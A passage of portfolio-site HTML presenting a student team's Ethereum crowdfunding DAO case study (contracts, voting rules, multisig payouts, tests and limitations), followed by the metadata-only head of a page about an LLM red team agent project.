        <div class="chain-tags"><span>Solidity</span><span>OpenZeppelin</span><span>Hardhat</span><span>ERC-20 / ERC20Votes</span><span>DAO</span><span>React / Ethers.js</span><span>IPFS</span><span>Security testing</span></div>
        <div class="actions"><a class="btn primary" href="#contribution">My engineering contribution</a><a class="btn" href="#architecture">Explore architecture</a><a class="btn secondary-link" href="../../projects.html#crowdfunding-dao">Back to Projects</a></div>
      </section>
      <nav class="chain-jump" aria-label="Case study navigation">
        <a href="#challenge">Challenge</a><a href="#architecture">Architecture</a><a href="#contribution">My role</a><a href="#governance">Governance</a><a href="#demonstration">Demo evidence</a><a href="#validation">Validation</a><a href="#limits">Boundaries</a>
      </nav>
      <section class="chain-section" id="challenge">
        <p class="chain-mini">01 / CHALLENGE</p>
        <h2>Keep campaign funds under contract rules, not one wallet.</h2>
        <p>The dApp keeps the crowdfunding flow inside the contracts: campaign creation, ETH contributions, CFD minting, refunds and controlled withdrawals. A beneficiary cannot move campaign funds until the contract conditions and the governance decision are satisfied.</p>
        <div class="chain-flow">
          <div class="chain-step"><span class="step-n">01</span><strong>Create a campaign</strong><p>Goal, deadline, beneficiary and IPFS metadata CID.</p></div>
          <div class="chain-step"><span class="step-n">02</span><strong>Contribute ETH</strong><p>The crowdfunding contract accounts for funds and contributions.</p></div>
          <div class="chain-step"><span class="step-n">03</span><strong>Receive CFD</strong><p>The token contract mints 1,000 CFD per ETH contributed.</p></div>
          <div class="chain-step"><span class="step-n">04</span><strong>Govern &amp; settle</strong><p>Vote on eligible proposals; perform controlled withdrawal or refund.</p></div>
        </div>
      </section>
      <section class="chain-section" id="architecture">
        <p class="chain-mini">02 / ARCHITECTURE</p>
        <h2>What runs where.</h2>
        <p>The React frontend prepares contract calls with Ethers.js and MetaMask signs them. Crowdfunding.sol manages campaigns, ETH accounting and DAO decisions. CFDToken.sol handles token supply and voting checkpoints. IPFS stores campaign content while the contract keeps the metadata CID.</p>
        <figure class="chain-diagram">
          <svg viewBox="0 0 900 380" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Architecture: User and MetaMask connect to React and Ethers.js, then Crowdfunding smart contract. Crowdfunding interacts with CFDToken. The frontend reads and writes IPFS metadata. Governance and multisignature authorize sensitive operations.">
            <defs><marker id="chainArrow" markerWidth="9" markerHeight="7" refX="7" refY="3.5" orient="auto"><polygon points="0,0 9,3.5 0,7" fill="#60b9fc"/></marker></defs>
            <rect x="6" y="8" width="888" height="364" rx="14" fill="#142133" stroke="#365477"/>
            <g fill="#21344c" stroke="#6796c0" stroke-width="1.5">
              <rect x="35" y="65" width="180" height="78" rx="10"/>
              <rect x="280" y="65" width="205" height="78" rx="10"/>
              <rect x="554" y="65" width="312" height="95" rx="10"/>
              <rect x="554" y="215" width="312" height="82" rx="10"/>
              <rect x="280" y="242" width="205" height="70" rx="10"/>
            </g>
            <g fill="#f3f7fc" font-family="Inter,Arial,sans-serif" text-anchor="middle">
              <text x="125" y="91" font-size="16" font-weight="700">MetaMask</text><text x="125" y="112" font-size="12" fill="#bed4ec">Accounts &amp; signing</text>
              <text x="382" y="91" font-size="16" font-weight="700">React frontend</text><text x="382" y="112" font-size="12" fill="#bed4ec">Ethers.js + ABI</text>
              <text x="710" y="91" font-size="16" font-weight="700">Crowdfunding.sol</text><text x="710" y="113" font-size="12" fill="#bed4ec">ETH escrow · campaigns · DAO</text><text x="710" y="135" font-size="11" fill="#bed4ec">Multisig approvals · pause control</text>
              <text x="710" y="242" font-size="16" font-weight="700">CFDToken.sol</text><text x="710" y="266" font-size="12" fill="#bed4ec">ERC20Votes · mint / burn</text>
              <text x="382" y="271" font-size="16" font-weight="700">IPFS</text><text x="382" y="293" font-size="12" fill="#bed4ec">Image · metadata · CID</text>
            </g>
            <g stroke="#60b9fc" stroke-width="2" fill="none" marker-end="url(#chainArrow)">
              <line x1="217" y1="104" x2="278" y2="104"/>
              <line x1="487" y1="104" x2="552" y2="104"/>
              <path d="M710 162 L710 213"/>
              <path d="M382 145 L382 240"/>
            </g>
            <g fill="#90c7f6" font-family="JetBrains Mono,monospace" font-size="10" text-anchor="middle">
              <text x="247" y="89">sign</text><text x="520" y="89">calls</text><text x="751" y="191">mint / burn / votes</text><text x="422" y="194">metadata</text>
              <text x="711" y="334">DAO vote: quorum + majority · High-value withdrawal: 2-of-3 signers</text>
            </g>
          </svg>
        </figure>
        <div class="chain-note"><strong>Important distinction:</strong> ETH is held by the crowdfunding contract; CFD is a separate governance token. CFD's 1,000:1 issuance rule is not an ETH redemption price. The IPFS CID identifies metadata content, not the money. The optional image is uploaded first, then a CIDv1 JSON document containing title, description and the image URI; only that metadata CID is recorded on-chain. The local Kubo node pins the uploaded objects for the demonstration, which is not evidence of public IPFS persistence.</div>
      </section>
      <section class="chain-section" id="contribution">
        <p class="chain-mini">03 / CONTRIBUTION &amp; TEAM CREDIT</p>
        <h2>What I worked on.</h2>
        <div class="chain-grid">
          <div class="chain-block"><h3>My engineering work — Kossi Richard Allado</h3>
            <ul>
              <li>Implemented and tested <strong>CFDToken.sol</strong>: ERC-20 token, role-gated mint/burn, ERC20Permit/ERC20Votes integration and vote delegation behavior.</li>
              <li>Implemented and tested <strong>Crowdfunding.sol</strong>: campaign creation, contributions, finalization, refund and withdrawal accounting.</li>
              <li>Strengthened the accounting invariant: <strong>totalRaised = campaignBalances + campaignRefunded + campaignWithdrawn</strong>.</li>
              <li>Built and exercised targeted tests for refund behavior and a recursive-call reentrancy attempt using an attacker contract.</li>
            </ul>
          </div>
          <div class="chain-block"><h3>Shared team deliverables</h3>
            <ul>
              <li>DAO proposals and token-weighted voting, including snapshots, quorum and majority.</li>
              <li>Multisignature controls, emergency pause, wallet-connected React application and IPFS flow.</li>
              <li>Hardhat integration and security verification; optional Python-based anomaly-signal checks.</li>
              <li>Presentation, integration and group demonstration.</li>
            </ul>
            <p style="margin-top:12px"><strong>Team:</strong> ADJEVI Kodjo Marius-Ben, ALLADO Kossi Richard, KPADENOU Kossi Roland.</p>
          </div>
        </div>
        <p class="chain-credits">This was a three-person project. <a href="https://github.com/ALLAKORI/Blockchain-MiniProject" target="_blank" rel="noreferrer">My public fork</a> preserves the shared history and links back to the original team repository; this page separates my work from the parts delivered together.</p>
      </section>
      <section class="chain-section" id="governance">
        <p class="chain-mini">04 / GOVERNANCE</p>
        <h2>The voting rules implemented in the contract.</h2>
        <p>CFD voting is part of the application, not Ethereum consensus. A proposal waits one day before voting opens and stays open for three days. Voting power is read from a historical snapshot; execution needs 20% participation and a strict FOR majority.</p>
        <div class="chain-grid">
          <div class="chain-block"><h3>Example: 5,000 eligible CFD</h3><p>At least 1,000 votes must participate to reach the 20% quorum. If 2,000 vote FOR and none AGAINST, quorum and majority conditions are met; execution still waits until the voting period closes.</p></div>
          <div class="chain-block"><h3>DAO versus multisignature</h3><p>The DAO records a collective decision weighted by eligible CFD votes. A payout above <strong>10 ETH</strong> also requires approval from at least <strong>2 of 3</strong> designated trustees for the current withdrawal amount. The two mechanisms serve different purposes.</p></div>
          <div class="chain-block"><h3>Release is a separate gate</h3><p>Reaching a goal and finalizing a campaign as successful do not directly unlock funds. The beneficiary needs an executed <strong>Release</strong> proposal; before the deadline, the same rule permits an early release only after goal attainment and governance approval.</p></div>
        </div>
      </section>

      <section class="chain-section" id="demonstration">
        <p class="chain-mini">05 / DEMONSTRATION EVIDENCE</p>
        <h2>The local flow: contribution, vote and release.</h2>
        <p>These captures come from the local Hardhat demonstration. They show the campaign funded, the MetaMask contribution, the CFD vote and the approved Release proposal.</p>
        <div class="chain-gallery">
          <figure class="chain-screenshot chain-screenshot-wide">
            <a href="../../assets/projects/crowdfunding-dao/01-metamask-contribution.webp" target="_blank" rel="noopener noreferrer" aria-label="Open screenshot: 01 — Contribution via MetaMask">
              <img src="../../assets/projects/crowdfunding-dao/01-metamask-contribution.webp" alt="MetaMask request for a 2 ETH transaction, shown alongside the CyberLab crowdfunding page." loading="lazy" decoding="async" />
            </a>
            <figcaption><strong>01 — Contribution via MetaMask</strong><span>A contributor initiates a 2 ETH transaction on Hardhat Local. The wallet request displays the value and the contract interaction before confirmation.</span></figcaption>
          </figure>
          <figure class="chain-screenshot">
            <a href="../../assets/projects/crowdfunding-dao/02-funded-campaign.webp" target="_blank" rel="noopener noreferrer" aria-label="Open screenshot: 02 — Campaign fully funded">
              <img src="../../assets/projects/crowdfunding-dao/02-funded-campaign.webp" alt="CyberLab campaign page showing five ETH collected, a 100 percent funding progress bar, and zero ETH released." loading="lazy" decoding="async" />
            </a>
            <figcaption><strong>02 — Campaign fully funded</strong><span>CyberLab ENSA Beni Mellal shows 5 ETH raised out of a 5 ETH goal, 100% funding progress and 0 ETH released at this point.</span></figcaption>
          </figure>
          <figure class="chain-screenshot">
            <a href="../../assets/projects/crowdfunding-dao/03-dao-vote.webp" target="_blank" rel="noopener noreferrer" aria-label="Open screenshot: 03 — Quorum reached">
              <img src="../../assets/projects/crowdfunding-dao/03-dao-vote.webp" alt="Governance interface showing a confirmed vote with two thousand CFD FOR and a 40 percent quorum participation." loading="lazy" decoding="async" />
            </a>
            <figcaption><strong>03 — Quorum reached</strong><span>A confirmed Release vote records 2,000 CFD FOR, 0 AGAINST and 40% participation versus a 20% quorum.</span></figcaption>
          </figure>
          <figure class="chain-screenshot">
            <a href="../../assets/projects/crowdfunding-dao/04-proposal-approved.webp" target="_blank" rel="noopener noreferrer" aria-label="Open screenshot: 04 — Proposal approved">
              <img src="../../assets/projects/crowdfunding-dao/04-proposal-approved.webp" alt="DAO governance interface showing a Release proposal with APPROVED status and 2,000 CFD votes FOR." loading="lazy" decoding="async" />
            </a>
            <figcaption><strong>04 — Proposal approved</strong><span>After the voting period and execution, the interface marks Release proposal #001 as APPROVED. Approval is distinct from a beneficiary withdrawal.</span></figcaption>
          </figure>
        </div>
        <div class="chain-note"><strong>What these captures show:</strong> the wallet request, the funded campaign, the recorded vote and the approved proposal are separate steps. The funded-campaign capture still shows <strong>0 ETH released</strong>; payout is a later beneficiary action after proposal execution.</div>
      </section>
      <section class="chain-section" id="validation">
        <p class="chain-mini">06 / VALIDATION</p>
        <h2>Checks run on the project.</h2>
        <table class="chain-table">
          <thead><tr><th>Control / test</th><th>What was checked or reported</th></tr></thead>
          <tbody>
            <tr><td>Reentrancy defense</td><td>Targeted attacker-contract attempt, state-before-transfer accounting, and guarded refund execution.</td></tr>
            <tr><td>Fund accounting</td><td>Historical amount raised separated from remaining balance, withdrawals and refunds, with accounting invariants.</td></tr>
            <tr><td>Voting</td><td>Snapshot-based voting, one-day delay, three-day voting window, quorum and majority rules.</td></tr>
            <tr><td>Emergency and payout controls</td><td>Role-gated pause can block contributions and ETH withdrawals; guarded ETH paths use reentrancy protection. Payouts above 10 ETH add the independent 2-of-3 trustee requirement.</td></tr>
            <tr><td>Off-chain triage bonus</td><td>Read-only Python analysis flags repeated amounts, potential linked addresses through shared campaigns and contribution spikes. These are transparent review signals, not automatic fraud findings or freeze decisions.</td></tr>
            <tr><td>Hardhat</td><td><strong>20 contract and integration tests pass</strong> with <code>npm test</code>.</td></tr>
            <tr><td>Slither</td><td>The repository includes the static-analysis report and the documented review of its findings. Static analysis supports review; it does not replace a manual audit.</td></tr>
            <tr><td>Python</td><td><strong>8 anomaly-analysis tests pass</strong> with <code>npm run test:analysis</code>.</td></tr>
            <tr><td>Browser walkthrough</td><td>The browser flow covers image/metadata upload and reading, campaign creation, funding, voting, proposal execution, withdrawal, token unlock, finalization and refund.</td></tr>
            <tr><td>Local services</td><td>Local demo stack: Hardhat chain ID 31337, Vite frontend on port 5173 and Kubo IPFS API on port 5001.</td></tr>
          </tbody>
        </table>
        <div class="chain-note"><strong>How to read these results:</strong> the tests verify the implemented scenarios and the static-analysis report helps identify review points. Neither one replaces an independent smart-contract audit.</div>
      </section>
      <section class="chain-section" id="limits">
        <p class="chain-mini">07 / LIMITATIONS</p>
        <h2>Scope and next steps.</h2>
        <div class="chain-grid">
          <div class="chain-block"><h3>Deployment status</h3><p>The current demonstration runs on a local Hardhat network. Advancing local blockchain time makes the one-day delay and three-day vote period practical to demonstrate during a classroom session. A public Sepolia deployment is the next deployment step.</p></div>
          <div class="chain-block"><h3>Review and maintenance</h3><p>The project still needs an independent external audit before any real-money use. Manual token unlocking after payment and the size of the main contract are the main areas to improve next.</p></div>
        </div>
        <div class="actions"><a class="btn primary" href="../../projects.html#crowdfunding-dao">Return to project summary</a><a class="btn" href="../../index.html#evidence-atlas">Explore the Evidence Atlas</a></div>
      </section>
      <footer class="footer mono">CrowdFund DAO — academic team project, Ethereum smart-contract security <small>Case study prepared: November 2026</small></footer>
    </main>
  </div>
  <script src="../../assets/lang.js?v=20261028-edu-soc" defer></script>
  <script src="../../assets/main.js?v=20261103-recruiter" defer></script>
  <script src="../../assets/portfolio-ui.js?v=20261112-blue" defer></script>
</body>
</html>
</file>



<file: case-studies/llm-red-team-agent/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <meta name="theme-color" content="#0d1014" />
  <meta name="description" content="Kossi Richard ALLADO présente un agent Red Team pour tester des applications LLM en environnement contrôlé : architecture, scénarios et limites." />
  <meta property="og:type" content="article" />
  <meta property="og:title" content="Red Team Agent for LLM Application Auditing | Kossi Richard Allado" />
  <meta property="og:description" content="An evidence-led AI security project: architecture, observed behavior, validation methodology, ongoing development and limitations." />
  <meta property="og:image" content="https://allakori.github.io/richard.jpg" />
  <meta property="og:url" content="https://allakori.github.io/case-studies/llm-red-team-agent/" />
  <link rel="canonical" href="https://allakori.github.io/case-studies/llm-red-team-agent/" />
  <title>Red Team Agent for LLM Application Auditing | Kossi Richard Allado</title>
  <link rel="icon" type="image/jpeg" href="../../richard.jpg" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;600;700&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="../../assets/site.css?v=20261103-recruiter" />
  <link rel="stylesheet" href="../../assets/portfolio-refresh.css?v=20261113-flows" />
  <link rel="stylesheet" href="../../assets/evidence-atlas.css?v=20261115-01" />
  <link rel="stylesheet" href="../../assets/llm-red-team-case.css?v=20261116-01" />
</head>
<body>
  <div class="shell">
    <aside class="sidebar">
      <div>
